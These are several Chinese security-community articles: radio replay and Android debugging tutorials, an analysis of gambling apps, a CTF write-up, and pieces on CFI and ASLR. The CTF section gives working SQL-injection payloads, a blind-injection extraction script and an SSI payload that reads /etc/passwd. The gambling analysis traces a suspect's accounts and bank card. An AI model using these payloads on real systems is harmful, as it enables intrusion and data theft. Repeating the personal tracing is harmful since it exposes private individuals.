其他同上参数就不一一列举了。
无线门铃成功播放,实验结束。
这里可能会出现如下几个问题:
1、因为之前介绍过hackrf是一个半双工的板子,所以有时候无法正常录制可以尝试重启一下设备即可解决。比如:
`hackrf_open() failed:Resource busy (-1000)`就是这个问题。
2、还需要注意一下,-f指定频率,上面我们讲到接收端与发送端的频率都是433.92MHZ,所以在我们构建接收或者发送命令时需要注意在自己具体的环境下进行调整。
3、关于其中的一些参数的值比如-s、-b、-x、-g、-l等这些值并不是固定的也可以根据自己具体的环境进行适当调整,上面的参数值仅提供参考。
3、-s指定采样率,采样频率越高,即采样的间隔时间越短,则在单位时间内计算机得到的样本数据就越多,对信号波形的表示也越精确。但这并不代表可以随意调整,仍需注意频率值的条件。
4、为什么要使用audacity来查看录制文件,因为在操作时,我发现有时可能会录制不成功,比如录制结束然后进行重放门铃无反应,这时我们就需要在该工具内通过放大镜查看是否成功录制,如果出现上面图中的信号那说明应该是录制成功了。
5、注意在测试时尽量远离高干扰的设备比如冰柜,大功率发射器等以避免影响实验效果,从而出现不理想的结果。
## 后记
以上就是hackrf收听FM广播以及重放实验的过程了,有问题的同学可以联系我共同学习。本文比较偏向基础,适合刚入门的同学,希望看过这篇文章能够对您有所收获。
祝大家前程似锦,心想事成! | 社区文章 |
### 安卓动态调试smali
安装smalidea # 下载链接:
<https://bitbucket.org/JesusFreke/smali/downloads/smalidea-0.05.zip>
1. 下载
2. Android Studio安装smalidea。
进入Settings->Plugins点击Install plugin from disk选中下载好的压缩包
3. 安装完成 解包并配置AS
4. 反编译成smali代码 apktool d 应用调试.apk 2. AS打开
5. 设置smali根目录
6. 配置AS调试环境
配置调试环境
1. 打开安卓模拟器
2. 安装待调试程序到模拟器
adb install aaa.apk
3. 开启调试状态
adb shell am start -D -n
hfdcxy.com.myapplication/hfdcxy.com.myapplication.MainActivity
4. 转发端口
# 查看待调试程序pid
adb shell ps | grep hfdcxy
# 转发端口
# [pid]为pid值
adb forward tcp:8700 jdwp:[pid]
开始调试 # 1. 下断点
打开AS中代码,点击调试行的左侧,点击处生成一个小红点,即为断点。
\2. 开始调试 点击右上⻆按钮,开始调试。模拟器显示如图。
然后输入内容,即可看到AS中变化。
### 安卓动态调试Frida的使用:
1、安装
sudo pip install frida
2、下载`frida-server`文件
在[frida官方Github](http://www.github.com/frida/frida/releases)下载server文件,如果是真机,选择
`frida-server-版本-android-arm.xz`;如果是模拟器,选择 `frida-server-版本-android-x86.xz`。如果操作系统是64位,则选择后缀为`_64`的文件。下载完成后需要解压。(下载很慢或无法下载可尝试用手机连4G下载,
亲测可行)
3、将解压后的`frida-server`文件push到真机或模拟器中
# 不一定要放在data/local/tmp目录下,但该目录所需权限较低
adb push "frida-server文件路径" data/local/tmp
4、依次运行以下命令,修改server文件权限
adb shell
# 获取root权限
su
# 切换至frida-server文件所在目录
cd data/local/tmp
# 查看该目录下的所有文件
ls
# 修改权限
chmod 777 frida-server
# 测试能否启动,若无任何报错则代表启动成功
./frida-server
这里就安装完成了,接着我们开始实现hook操作:
1、端口转发
adb forward tcp:27042 tcp:27042
2、然后进入 shell 并切换到data/local/tmp目录下来启动rida-server:
adb shell
cd data/local/tmp
./frida-server
3、运行脚本即可
import frida,sys
jscode = """
Java.perform(function(){
var hook_cls = Java.use('hfdcxy.com.myapplication.MainActivity')
hook_cls.check.implementation = function(a,b){
console.log("Hook Start...");
send(arguments);
a = "hfdcxy";
b = "1234";
send("Success!");
send("name:" + a +" "+ "passwaord:" + b);
return this.check(a,b);
}
}
);
"""
def message(message,data):
if message["type"] == 'send':
print("[*] {0}".format(message["payload"]))
else:
print(message)
device = frida.get_usb_device()
pid = device.spawn("hfdcxy.com.myapplication")
process = device.attach(pid)
script = process.create_script(jscode)
script.on("message",message)
script.load()
device.resume(pid)
sys.stdin.read()
解析下这里的原理:
Java.perform(function(){
var hook_cls = Java.use('hfdcxy.com.myapplication.MainActivity')//获取进程包
hook_cls.check.implementation = function(a,b){//hook相应的函数,接口的转移
console.log("Hook Start...");//终端打印log信息
send(arguments);.//将信息发送到终端,回显出来
a = "hfdcxy";
b = "1234";
send("Success!");
send(a);
return this.check(a,b);//让程序继续执行的话,需要有返回值
}
}
);
### 安卓jeb动态调试apk
1、jeb下载安装(在吾爱破解上有,3.0.0的jeb即可)
2、直接以动态调试形式打开apk
adb shell am start -D -n hfdcxy.com.myapplication/hfdcxy.com.myapplication.MainActivity
3、然后打开jeb,进行点击那个进程进行调试即可
### smali语言语法初探:
#### 关键字
.field private isFlag:z --- 定义变量
.method --- 方法
.parameter --- 方法参数
.prologue --- 方法开始
.line 12 --- 此方法位于第12行
invoke-super --- 调用父函数
const/high16 v0, 0x7fo3 --- 把0x7fo3赋值给v0
invoke-direct --- 调用函数
return-void --- 函数返回void
.end method --- 函数结束
new-instance --- 创建实例
iput-object --- 对象赋值
iget-object --- 调用对象
invoke-static --- 调用静态函数
#### 数据类型
java里面包含两种数据类型,基本数据类型和引用类型(包括对象),同时映射到smali也是有这两大类型。
**基本数据类型**
* B --- byte
* C --- char
* D --- double (64 bits)
* F --- float
* I --- int
* J --- long (64 bits)
* S --- short
* V --- void 只能用于返回值类型
* Z --- boolean
**对象类型**
* Lxxx/yyy/zzz; --- object
> `L`表示这是一个对象类型
> `xxx/yyy`是该对象所在的包
> `zzz`是对象名称
> `;`标识对象名称的结束
**数组类型**
* [XXX --- array
>
> [I`表示一个int型的一维数组,相当于`int[]`
> 增加一个维度增加一个`[`,如`[[I`表示`int[][]`
> 数组每一个维度最多255个;
> 对象数组表示也是类似,如String数组的表示是`[Ljava/lang/String
#### 寄存器与变量
java中变量都是存放在内存中的,android为了提高性能,变量都是存放在寄存器中的,寄存器为32位,可以支持任何类型,其中long和double是64为的,需要使用两个寄存器保存。
寄存器采用v和p来命名
v表示本地寄存器,p表示参数寄存器,关系如下
如果一个方法有两个本地变量,有三个参数
> `v0`第一个本地寄存器
> `v1`第二个本地寄存器
> `v2=p0`(this)
> `v3=p1`第一个参数
> `v4=p2`第二个参数
> `v5=p3`第三个参数
当然,如果是静态方法的话就只有5个寄存器了,不需要存this了。
`.registers`使用这个指令指定方法中寄存器的总数
`.locals`使用这个指定表明方法中非参寄存器的总数,放在方法的第一行。
#### 方法和字段
**方法签名**
methodName(III)Lpackage/name/ObjectName;
如果做过ndk开发的对于这样的签名应该很熟悉的,就是这样来标识一个方法的。上面methodName标识方法名,III表示三个整形参数,Lpackage/name/ObjectName;表示返回值的类型。
**方法的表示**
Lpackage/name/ObjectName;——>methodName(III)Z
即 package.name.ObjectName中的 function boolean methondName(int a, int b, int c)
类似这样子
**字段的表示**
Lpackage/name/ObjectName;——>FieldName:Ljava/lang/String;
即表示: 包名,字段名和各字段类型
**方法的定义**
比如下面的一个方法
#### 指令执行
smali字节码是类似于汇编的,如果你有汇编基础,理解起来是非常容易的。
比如:
move v0, v3 #把v3寄存器的值移动到寄存器v0上.
const v0, 0x1 #把值0x1赋值到寄存器v0上。
invoke-static {v4, v5}, Lme/isming/myapplication/MainActivity;->sum(II)I
#执行方法sum(),v4,v5的值分别作为sum的参数。
#### 条件跳转分支
"if-eq vA, vB, :cond_x" --- 如果vA等于vB则跳转到:cond_x
"if-ne vA, vB, :cond_x" --- 如果vA不等于vB则跳转到:cond_x
"if-lt vA, vB, :cond_x" --- 如果vA小于vB则跳转到:cond_x
"if-ge vA, vB, :cond_x" --- 如果vA大于等于vB则跳转到:cond_x
"if-gt vA, vB, :cond_x" --- 如果vA大于vB则跳转到:cond_x
"if-le vA, vB, :cond_x" --- 如果vA小于等于vB则跳转到:cond_x
"if-eqz vA, :cond_x" --- 如果vA等于0则跳转到:cond_x
"if-nez vA, :cond_x" --- 如果vA不等于0则跳转到:cond_x
"if-ltz vA, :cond_x" --- 如果vA小于0则跳转到:cond_x
"if-gez vA, :cond_x" --- 如果vA大于等于0则跳转到:cond_x
"if-gtz vA, :cond_x" --- 如果vA大于0则跳转到:cond_x
"if-lez vA, :cond_x" --- 如果vA小于等于0则跳转到:cond_x
参考连接:
链接:<https://www.jianshu.com/p/ba9b374346dd>
### 终端操作的常见命令行:
cd Library/Android/sdk/tools #进入模拟器的终端目录
emulator -avd 666 -writable-system #开机
cd ..
cd Library/Android/sdk/platform-tools
adb root #root权限获取(手机必须是root的,安卓6.0以下即可)
adb remount #获取读写权限
adb install /xxx/xxx.apk #安装apk软件
adb reboot #重启安卓模拟器
adb shell #进入特权模式
adb push Users/v1ct0r/Downloads/xxx.apk data/local/tmp #PC往安卓模拟器中传文件
adb pull /system/framework/framework.jar Users/v1ct0r/Downloads#从安卓模拟器中传文件到PC中
adb forward tcp:27042 tcp:27042 #端口转发
adb shell am start -D -n hfdcxy.com.myapplication/hfdcxy.com.myapplication.MainActivity #调试模式打开程序,程序必须是可debug的才行,不行就改成true然后重新打包
adb shell ps | grep hfdcxy #查看调试的进程id
### 如果是native方法的话,只能看.so库文件,用ida动态调试:
1、将apk解压,然后将x86下的libc库拖到ida中进行动态分析
2、将a1+668这种类型通过y,一键转成JNIEnv *ptr类型,即可很清晰看出来东西
3、shift+F12和Hex View中去找可用的字符串,可以定位到关键逻辑点5216CCB620
4、开始配置环境
adb push xxx/xxx/android__x86_server /data/local/tmp/ 看具体的版本而定有arm也有x86的
adb shell
# cd /data/local/tmp
/data/local/tmp # chmod 755 android_x86_server
/data/local/tmp # ./android_x86_server
IDA Android 32-bit remote debug server(ST) v1.22. Hex-Rays (c) 2004-2017
Listening on 0.0.0.0:23946...
这样就配置好了ida的调试程序环境
现在开始调试工作:
##### 1、开启调试服务
/data/local/tmp # ./android_x86_server
IDA Android 32-bit remote debug server(ST) v1.22. Hex-Rays (c) 2004-2017
Listening on 0.0.0.0:23946...
##### 2、设置端口转发
这时候`android_server`已经在监听Android设备的23946端口,我们还需要将这个端口转发到我们的电脑上:
adb forward tcp:23946 tcp:23946
##### 3、以调试模式启动Activity
现在,我们可以开始着手调试程序了,我们先以调试模式启动程序的主Activity,命令格式为:
adb shell am start -D -n hfdcxy.com.myapplication/hfdcxy.com.myapplication.MainActivity 包名/类名
启动程序后(也可以不同调试状态)就可以开始调试了,我们找到IDA的`Debugger`菜单,选择`Attach
process`,在弹出的窗口中选择我们的被调试进程`hfdcxy.com.myapplication`,当IDA进入调试状态后,就已经成功附加到目标进程。
IDA会首先断在程序刚开始执行的地方,这时候可以选择继续运行让程序继续向下执行。然后就可以在手机上操作了。一般来说下断点直接在调试前的汇编中下断点即可,在执行到断点时候也可以以伪代码的形式调试。
在源程序断点下来,然后再安卓重新启动一次apk,就可以在ida中选择debugger/attach process/程序进程,即可实现动态调试。
这样就可以直接定位到关键逻辑处!
### 总结:
jeb动态调试查看寄存器和内存信息+frida动态调试hook函数修改信息+ida动态调试.so文件 | 社区文章 |
# “暴富谎言”网络博彩
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
导读:“相见不问好,开腔言生肖。上期已出牛,这期该马跑?输者长叹息,赢者怨注小。田亩少人耕,沃野生蒿草。电视及时雨,码报如雪飘。遥望买单处,人如东海潮。”一首“买马”诗,形象地刻画出地下“六合彩”的泛滥灾情。互联网的快速发展促使彩票产业从线下转向了线上,网络博彩同样泛滥成灾。最近暗影实验室收集了一批博彩类样本,并对其进行了分类分析。
## 1\. 网络博彩背景
在网站上搜索“网络赌博案”很快映入眼帘的标题就是“全国最大网络赌徒案宣判:‘暴富谎言’吸引4840亿投注”、“全国最大规模网络赌博案,赌徒一月输掉150亿”等案例,从2014年世界杯起催生了约300家互联网公司在线售卖彩票,导致网络售彩各种乱象层出不穷。同时互联网时代,移动数据时代为博彩类应用的滋生提供了良好的环境。国家对网络博彩并没有明确的法律规定,这就导致越来越多人钻法律空子,铤而走险进入博彩行业。近日公安部发布消息称:大连、烟台警方各破获一起特大非法经营案,涉案金额分别为92亿元和15亿元,涉案公司主要从事帮助跨境赌博公司搭建非法支付渠道。由此可以看出网络赌博流转的资金是多么庞大,又有多少民众深受其害。
## 2\. 博彩类应用概述
### 2.1 应用名分布
博彩类应用大部分以…彩票、…娱乐城命名。如下图所示为博彩类应用名称分布情况。
图2-1 博彩类应用名称
### 2.2 样本包名签名信息统计
通过对样本的统计发现这批样本中,以com.apk.u为前缀的包名最多,占比为82%。而这些包名对应的签名信息CN=apk,OU=apk…同样也占比最高占比为83%,由于相同签名的样本只能出自一个组织或个人,其他人无法获得相同的签名。因此可以看出这些应用基本都出自于同一厂家。
图2-2 应用包名与签名分类统计图
样本同质化严重,质量低下,不同的应用的界面结构几乎一模一样。
图2-3 不同应用的“两个”主界面
### 2.3 网络博彩套路
网络博彩通过QQ、比邻、陌陌等社交软件利用男帅女靓的头像吸引他人,获取好感并主动加好友,之后以软件不常用的理由要求对方加微信。微信头像,朋友圈等信息都是盗用他人照片,朋友圈的虚假信息。通过朋友圈营造自己是一个成功人士。主动联系受害者,虚寒问暖、获取信任、了解对方经济情况。之后透露自己有副业,盈利丰富,勾起对方好奇心。以试玩,充值就送,虚假的盈利数据诱惑对方充值。对方上钩后,通过修改开奖结果,带初玩者把把盈利,加深他们对平台以及介绍者的信任。之后便以多输少赢的局面让受害者亏空。
图2-4 网络博彩套路
## 3\. 样本启动流程
博彩类应用基本通过“套壳”方式启动,也就是先利用“壳App”(App内只注册了少量组件,文件结构简单,相当于一个空壳,此文我将它称作壳App)注册并通过审核,接着在后台通过网站接入、变换页面等方式将有赌博内容的网页及功能加入到原来的壳App中替换掉之前的页面,这样就可以形成一个新的博彩应用程序。
以套壳方式启动的原因:
(1)原生app的开发成本和网页相比相对较高,所以越来越多的app使用网页来作为界面,甚至完全将一个网站封装成app,可以提高开发速度,还能基本实现跨平台。
(2)有些应用商店如苹果商店禁止数字货币、博彩类应用的上架,通过这种方式可以躲避应用商店的检测。
图3-1 应用启动流程
## 4\. 技术特点
### 4.1 静默安装
检测手机目录下是否存在应用包名,如果存在则执行cmd命令静默安装。
图4-1 静默安装
### 4.2 套壳启动
壳app文件结构简单,清单文件中只注册了少了activity页面。同时通过该丰富的网页链接,自动加载博彩网页,接入博彩网站。
图4-2 样本文件结构
清单文件中只注册了几个activity。用于加载丰富的博彩网页,接入博彩网站。
图4-3 样本清单文件结构
丰富的网页链接,通过url拼接成各网页地址。
图4-4 丰富的博彩网页
通过WebView的loadurl()方式接入网站(如https://****.net/mobile/index.php),且通过setJavaScriptEnabled()设置与页面进行交互。
图4-5 加载方式
### 4.3 规避封堵
(1)应用程序通过频繁更新应用版本来规避封堵。
图4-6 频繁升级版本
(2)应用集成了支付宝、微信支付、云微付各种支付手段。
图4-7 支付渠道多样
通过不定时的更新支付手段,以及收款账号来规避封堵。
图4-8 更新收款方式及账号
(3)频繁更换官网来规避封堵。代码内集成了多条网站路线,如果其中一条网站路线被封堵,可开通其它的路线。
图4-9 多条官网路线
不同的路线指向不同的的内容。
图4-10 不同路线打开的网站不同
### 4.4 固定算法
根据游戏规则制定多样的开奖算法。
图4-11 固定算法
依据“重庆时时彩”每期发布的5个开奖数字,5个数字的大小、单双排列决定输赢。赌博设置了4、5种规则,比如5个数字加起来大于等于23的为大,小于等于22的为小。
图4-12 精密计算
### 4.5 恶意行为
(1)有些博彩应用内存在获取用户隐私、拨打用户电话、向用户发送短信的高危行为。获取用户手机电话号码、网络运行商、sim卡运营商、设备id等信息。
图4-13 获取收集设备信息
(2)获取手机音频、视频以及图片信息。
图4-14 获取手机应用使用情况
(3)获取用户登录账号、邮箱、QQ、微信、卡号、开户行等信息。
图4-15 获取用户个人信息
(4)向用户发送博彩相关的短信,勾起用户好奇心。
图4-16 发送短信
(5)拨打用户电话,向用户推销彩票。
图4-17 拨打电话
## 5\. 追踪溯源
### 5.1 组织架构
俗话说羊毛出在羊身上,从制作到使用,每一环节都可以获利,线上赌博的流程已经形成了一条成熟的产业链,BOSS属于投资方以及幕后最大的操作手,同时也是隐藏最深,制作团队根据需求以及市场情势批量制作应用程序或者网站,这样的产品一般都是套用模板,配合着精心研究的算法批量产出,代理团队使用各种办法将其进行推广及处理售后工作,发展的下线通过设置赔率从流水线中获取佣金,当用户被榨干钱财的时候,推荐与其合作的贷款平台,层层环节获取的黑钱交由洗钱组通过多次转账等手法将其洗出分成。
图5-1 组织架构
### 5.2 传播途径
**5.2.1 微信小程序**
小程序的火热以及它带来的方便高效性博得了用户很多好感,很多人对它们的戒备心并不是很强,随手一个转发到群聊,点击量就会不断增加。同为好奇星人表示不能忍。
图5-2 微信小程序
所有的按钮都指向了下载链接,这个小程序只是一个传播途径,引导用户下载app。
图5-3 下载链接
**5.2.2 发展代理下线**
通过将玩家发展成下线。玩家获取到代理盘,成为平台代理。代理的模式是通过生成邀请码发展自己的客户,自己设置自身的高赔率,通过客户的赔率的差额进行回水,从而赚取佣金费用。
图5-4 发展代理下线
新注册的用户必须输入代理的邀请码才能注册。
图5-5 邀请码注册
**5.2.3 捆绑色情直播招赌**
推广员通过兼职招聘、网赚项目、色情直播等方式进行招赌。直播就在网络赌博平台进行,几名女子每天固定时间进行色情直播。观看直播需要先在网络赌博平台上注册充值,才能获得观看权限。如果充值超过一万元,可以观看一对一色情直播。
图5-6 色情直播招赌
### 5.3 盈利方式
博彩类应用主要通过三种方式盈利:
(1)操控开奖结果保底盈利让大多数玩家输钱。
(2)以各种理由拒绝中高额彩票的用户提现从而继续指导投注至最后输光为止。
(3)推荐各网贷平台或自己平台贷款给用户买彩。
图5-7 网络博彩盈利方式
### 5.4 四大诈术
“参与网络博彩总是输”之四大诈术:
(1)诈术1:庄家天眼,实时监测每个客人必须通过唯一账号才能进入博彩网站或博彩客户端,庄家第一时间就能了解到有多少人员参赌和下注方式。庄家可根据玩家的下注方式来修改开奖结果。
图5-8 庄家天眼,实时监测
(2)诈术2:充值返利,注册就送
黑产团队通常在各大论坛、成人网站等做广告,通过“免费试玩、注册送现金、充一百送一百”等手段吸引注册,前期调高概率让用户赢小钱,小额提现马上到账(但如果想大额提现,会以各种手段拖延,拒付)。客户尝到轻松赢钱的滋味后,就会慢慢主动充值再入局,由于庄家资金和规则上的优势,最终客户只会越输越多。这无疑是在温水煮青蛙。
图5-9 充值返利,注册就送
(3)诈术3:美女荷官,在线发牌
网络赌场可以通过视频直播的方式,看到真人实时发牌(例如真人百家乐等),为避免被机器人诈骗,参赌人员酷爱跟“真人荷官”对赌,认为这种赌博盈率会高。但实际上,庄家可以通过网络延迟,使参赌人员在APP上看到的画面比实际延迟几秒钟。实际上几乎没有赢面。
图5-10 美女荷官,在线发牌
(4)诈术4:机器人陪玩
前不久,机器程序阿尔法狗战胜世界围棋冠军李世石震惊世界。事实上,网络赌场中很多所谓的“玩家”都是机器程序,庄家以机器人跟赌徒对赌。所有真实用户在下注时都可能与被系统安排的机器人同桌,有可能看起来火爆的台面上都是客户和机器人在玩。
### 5.5 溯源分析
对样本进行行溯源分析,具体溯源分析流程图如图5-7所示:
图5-11 溯源流程图
通过对app进行分析,为了规避封堵,一些url已经失效,从种获取到几个有效url进行分析。共有五条备用线路,分别是:
<https://ss>**77.com
<https://ss>**03.com
<https://ss>**32.com
<https://ss>**33.com
<https://ss>**69.com
经测试,五条线路访问的页面是一致的,对url进行检索,判断将<https://ss>**77.com域名进行查询,时间一直持续到查询的这一天,可以确定使用这个ip网址正在运营。
图5-12 访问路线
根据捕获的下载地址,提取域名进行统计分析,如表5-1所示,除去一例地址为美国外,大多数为国内的地址。
表5-1 服务器地址分布
排行 | 下载域名 | 物理地址 | 计数
---|---|---|---
1 | appdown.j***jt.com | 陕西省 | 1375
2 | dd.m***p.com | 四川省 | 323
3 | cp***pp.com | 广东省 | 299
4 | down.0**c.com | 美国 | 207
5 | down.le***cp.com | 四川省 | 119
6 | f.x**9.com | 河南省 | 85
7 | appdl.hi***ud.com | 陕西省 | 70
8 | app.x**ip.vip | 湖南省 | 61
9 | fenfa.059***ang.com | 江苏省 | 60
对这些ip进行关联分析,共有55个域名曾经解析到这个ip,其中包括了这五条备用线路的网址,whois反查时并没有什么有效信息,注册人无,注册服务器为阿里云服务器。使用网页进行访问该网址,发现做了防劫持。
图5-13 域名备案信息
通过在网页上寻找一些有关信息,发现客服的邮箱,进而qq寻找。
图5-15 qq信息
找到了一堆自拍,而拍摄的时间是在05年..14年之前的相册了。
图5-16 自拍照
可以查到其使用的银行卡。
图5-17 银行卡信息
再挖qq号相关,发现这人一直在做关于博彩类的代理或者客服,同时找到了其微信号 。
图5-18 微信号信息
发现其朋友圈啥也没有,应该就是纯粹用来做客服的。
分析到此,由于口风太严,并没有得到什么有价值的信息,再去分析app,找到另外一条可疑域名<https://50>**u4.com,访问这个url时发现已经无法访问,但去反查这条url,获得以下信息。
图5-19 反查url信息
邮箱名500uu是博彩相关的名词,说明这个网址可能靠谱 。
图5-20 邮箱关联信息
去溯源手机号,得到名字为*家宽,头像是一个小女孩的自拍照(已打码)。此号码也未注册过什么网站,既然注册过域名,且懂得博彩类的套路,所以怀疑是可能注册的黑号。
图5-21 支付信息
## 6\. 总结
博彩类的运营往往是一个专业的团队,通过套壳的方式大量产出低质量应用程序。从应用的推广-诱导投资-骗取财产到最后导致用户亏空都是他们精心策划的套路。奉劝网赌的朋友们不要被暂时的利益蒙蔽双眼,及时止损为上策。 | 社区文章 |
## SimpleBBS
随手登录一下
发现报错,于是尝试
admin' and (extractvalue(1,concat(0x7e,database())))#
admin' and (extractvalue(1,concat(0x7e,(select group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database()))))#
admin' and (extractvalue(1,concat(0x7e,(select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='flag'))))#
admin' and (extractvalue(1,concat(0x7e,(select flag from flag limit 0,1))))#
前半段
'~EIS{7879f0a27d8bcfcff0bcc837d76'
admin' and (extractvalue(1,concat(0x7e,(select substr(flag,30,60) from flag limit 0,1))))#
后半段
~7641e81}
最后flag
EIS{7879f0a27d8bcfcff0bcc837d7641e81}
## SimpleServerInjection
题目提示
SimpleServerInjection, SSI, flag in current directory
随即搜索SSI
https://blog.csdn.net/wutianxu123/article/details/82724637
结果这个文章第一个就是payload。。。
<!--#include virtual="/etc/passwd" -->
于是测试
http://210.32.4.22/index.php?name=<!--#include virtual="flag" -->
得到flag
EIS{59f2c02f18838b3fb57dd57e2808f9c2}
## SimpleExtensionExplorerInjection
题目提示XXE,直接xxe是不行的
所以需要改type
然后即可xxe读文件,得到flag
## SimplePrintEventLogger
直接可以进行列目录
然后得到flag
不知道是不是非预期了?题目提示RCE,还有一个backdoor的路由没用上
## SimpleBlog
发现题目提示2次注入
于是尝试注册
sky'
sky'#
发现前者分数都是0,后者有分数
那么可以判断,更新分数的时候使用了用户名
但是想要构造一般的bool盲注不行,因为必须sql语句报错
这里想到整数溢出问题
1' and if(1,exp(999999999999),1)#
这样即可使sql语句报错,导致出现
grade 0
而如果使用
1' and if(0,exp(999999999999),1)#
那么分数一切正常,于是可以利用这一点进行注入
编写脚本
import requests
def reg(username,password='1'):
data = {
'username':username,
'password':password
}
url = 'http://210.32.4.20/register.php'
r = requests.post(url=url,data=data)
return r.headers['Set-Cookie'][10:-8]
def login(session,username,password='1'):
data = {
'username': username,
'password': password
}
cookie = {
'PHPSESSID':session
}
url = 'http://210.32.4.20/login.php'
r = requests.post(url=url, data=data,cookies=cookie)
data = {
'10.a':'on'
}
url = 'http://210.32.4.20/answer.php'
r = requests.post(url=url, data=data,cookies=cookie)
if 'Your grades is 0' in r.content:
return 1
url = 'http://210.32.4.20/logout.php'
r = requests.get(url=url,cookies=cookie)
return 0
flag = 'EIS{'
for i in range(5,1000):
for k in 'abcdef0123456789}':
j = ord(k)
payload='''1' and if((ascii(substr((select flag from flag limit 0,1),%d,1))=%d),exp(999999999999),1)#'''%(i,j)
try:
session = reg(payload)
if login(session,payload):
flag+=chr(j)
print flag
break
except:
session = reg(payload)
if login(session,payload):
flag+=chr(j)
print flag
break
不知道题目提示文件包含是什么意思,可能非预期了? | 社区文章 |
# CFI技术新探索——struct_san
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、背景
C/C++开发的应用程序,长久以来存在内存破坏类的安全问题。当攻击者掌握了目标程序的漏洞后,就可以开发漏洞利用程序劫持目标程序的控制流。早期的漏洞利用是采用代码注入的方式,通过在缓冲区置入一段代码(shellcode),然后控制pc寄存器跳入到缓冲执行这段代码。为了阻止此类攻击,后来计算机系统部署了DEP(Data
Execution
Prevention)机制,通过配置内存页属性,将缓冲区设置成不可执行,起到了很好的防御效果。为了绕过DEP,攻击者探索出了代码重用技术,在目标程序中搜索出一些攻击者期望的操作的代码片段,通过组织这些片段最终完成实现对目标机器的控制。这类攻击技术有Return-to-libc、ROP(Return OrientedProgramming)、JOP(Jump
OrientedProgramming)等。如下图所示,代码有两条动态路径,在路径1存一个含有漏洞的节点。当攻击者通过漏洞修改这个节点的跳转逻辑,如果没有可靠的合法性验证机制,那么攻击者最终可以完全控制目标机器。
为了抵御上面的代码复用攻击,加州大学和微软公司于2005年提出了控制流完整性(Control-Flow-Integrity,
CFI)的防御机制。Control-Flow-Integrity (CFI)
是一种确保软件必须在先前确定的控制流图上执行的安全策略。其核心思想就是在函数在发生不确定的跳转时,验证跳转的合法性。
CFI分为Forward Edges CFI和Backward Edges
CFI。前者是在间接调用前验证控制流,而后者是在函数返回时验证返回地址是否属于调用者。下面罗列了Linux下相关实现,如下:
目前还有硬件实现的Backward CFI
* Intel CET 基于硬件的只读影子调用栈
* ARM V8.3a Pointer Authentication(“signed return address”)
## 二、struct sanitizer
我们通过分析一些常见的内核漏洞POC,发现这些POC对控制流的修改都集中在几种结构体内置函数指针的修改上。而上面的CFI的方案需要对所有代码进行插桩验证控制流,这样势必会带来明显的性能下降问题。所以我们提出了struct-sanitizer(struct_san)这种新的控制流完整性检测机制。
struct_san与上面的CFI方案相比,struct_san在对结构体指针的验证要比已有的CFI技术更严苛。当前主流的CFI技术主要是验证函数指针的类型,而struct_san在此基础上还要验证此函数指针是否还属于当前结构体实例。struct_san还可以做到非全量插桩,以减少一些非不必要的性能损耗。
## 三、实现原理
struct_san工作原理如下:
struct san
通过对在结构体里的函数调用前加入校验函数__sanitizer_struct_guard__(),来验证此函数指针是否属于当前结构体实例,如果验证合法则继续运行下面的间接调用函数,否则抛出ud2。
## 四、使用方法
struct_san为了避免非全量插桩,新增一个GNU Attributes __attribute__ ((sanitize_struct)) 。
使用方法是在想要保护的结构体类型声明处和调用此结构体的函数指针的函数前加入此关键字,例如想要保护内核中的pipe_buf_release()代码中的pipe_buf_operations->release()函数。
1.在结构体类型声明时加入此关键字
在类型声明完成以后,struct_san会将此类型的所有结构体实例保存到.sanitize_struct段内。
2.在需要保护的函数中也要加入上面的关键字。例如在pipe_buf_release()函数的声明和定义处加关键字,加入关键字后会在调用pipe_buf_operations->release()前插入校验函函数__sanitizer_struct_guard__()
下面是插桩前后在gcc的gimple IR中的不同表示:
插桩前
插桩后
## 五、检测算法
struct_san目前只在内核中完成了相关实现。其算法是在内核中开辟一个128M大小shadow
memory用来保存结构体和结构指针的对应关系。__sanitizer_struct_guard__()在调用时会检测传入的struct和函数指针是否在shadow
memory中,如果不在则抛出一个ud2异常,否则返回函数指针。实现方案如下:
这个算法参考了AddressSanitizer的实现,兼顾了效果和效率。
## 六、效果
以漏洞CVE-2021-22555的攻击代码为例,在启用struct_san的情况下,CFI阻断了攻击代码的执行,起到了有效的防御。
## 七、开源地址
我们对struct_san进行了开源,期望和业界一起探讨CFI技术的改进。后续我们也会推出一些其它的漏洞缓解技术。
https://github.com/YunDingLab/struct_sanitizer | 社区文章 |
# 【技术分享】ASLR保护机制被突破的攻击技术分析
|
##### 译文声明
本文是翻译文章,文章来源:cs.vu.nl
原文地址:<http://www.cs.vu.nl/~herbertb/download/papers/revanc_ir-cs-77.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
****
作者:[shan66](http://bobao.360.cn/member/contribute?uid=2522399780)
预估稿费:300RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:linwei@360.cn),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**摘要**
最近,基于硬件的攻击已经开始通过Rowhammer内存漏洞或旁路地址空间布局随机化保护机制来攻击系统了,这些攻击方式都是基于处理器的内存管理单元(MMU)与页表的交互交互方式的。这些攻击通常需要重复加载页表,以观察目标系统行为的变化情况。为了提高MMU的页表查找速度,现代处理器都使用了多级缓存,例如转译查找缓存(translation
lookaside
buffers,TLB)、专用页表缓存,甚至通用数据缓存。要想攻击得手,需要在访问页表之前可靠地刷新这些缓存。为了从非特权进程中刷新这些缓存,攻击者需要基于这些缓存的内部体系结构、大小以及缓存交互方式来创建专门的内存访问模式。虽然关于TLB和数据高速缓存的信息通常都会在供应商的处理器手册中发布,但是关于不同处理器上的页表高速缓存的特性方面的信息却鲜有提及。在本文中,我们改进了最近提出的针对MMU的EVICT
+
TIME攻击,对来自Intel、ARM和AMD的20种不同微架构中页表缓存与其他缓存的内部架构,大小以及其交互方式。同时,我们以代码库的形式将我们的发现公之于众,该代码库不仅提供了一个方便的接口来刷新这些缓存,同时还可以用来在新的体系结构上自动逆向页表缓存。
**引言**
由于添加到系统中的高级防御日益增加,致使针对软件的攻击的难度也是与日俱增,因此,针对硬件的攻击反而成为一种更有吸引力的替代方案。在这些攻击也是五花八门,既有利于Rowhammer漏洞攻击系统的,也有使用旁路攻击破坏地址空间布局随机化来泄漏加密密钥的,甚至还有用来跟踪鼠标移动的。
